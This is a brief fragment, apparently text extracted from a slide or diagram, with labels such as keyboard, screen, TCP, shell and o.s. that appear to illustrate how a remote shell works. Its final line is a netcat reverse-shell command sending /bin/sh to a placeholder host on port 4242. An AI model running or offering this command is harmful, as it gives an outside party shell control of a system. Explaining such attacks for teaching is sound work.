 keyboard
screen
TCP
?
shell
o.s.
nc –e /bin/sh IP-x 4242